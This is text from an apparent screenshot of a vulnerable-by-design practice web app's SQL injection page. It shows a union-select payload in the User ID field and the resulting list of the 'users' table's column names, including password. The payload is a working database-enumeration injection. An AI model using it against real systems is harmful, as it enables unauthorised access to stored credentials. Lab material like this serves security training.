 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name= 'users' #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name= 'users' #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html